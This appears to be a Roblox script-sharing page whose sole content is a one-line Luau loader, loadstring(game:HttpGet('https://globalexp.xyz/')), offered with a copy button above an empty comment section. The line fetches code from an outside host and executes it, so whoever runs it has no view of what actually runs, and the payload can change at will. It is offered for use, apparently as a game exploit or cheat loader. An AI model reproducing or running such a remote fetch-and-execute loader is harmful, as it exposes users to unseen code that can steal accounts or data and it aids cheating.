
Script
Copy
loadstring(game:HttpGet("https://globalexp.xyz/"))
Comments (
0
)
No comments yet. Be the first!
Post Comment